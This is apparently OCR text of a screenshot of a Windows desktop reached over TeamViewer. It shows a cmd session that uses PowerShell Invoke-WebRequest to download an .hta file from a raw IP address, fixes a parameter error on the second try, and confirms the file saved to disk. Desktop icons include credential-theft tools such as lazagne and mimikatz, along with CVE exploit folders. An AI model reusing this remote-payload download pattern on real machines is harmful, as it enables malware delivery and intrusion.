 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
bilibili
此电脑
cmd
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" 'd:\444.hta'
Invoke-WebRequest : 找不到接受实际参数"d:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta 'd:\444.hta'
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" -outfile "d:\444.hta"
C:\Users\nathan>dir d:\444.hat
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
找不到文件
C:\Users\nathan>dir d:\444.hta
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09 21:18 7,167 444.hta
1 个文件 7,167 字节
0 个目录 18,124,255,232 可用字节
C:\Users\nathan>
新建文本文
档 (2).txt
lazagne.exe
回收站
Burpsuite...
CVE-2020...
mx
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
讨论区
英
21:18
2020/10/9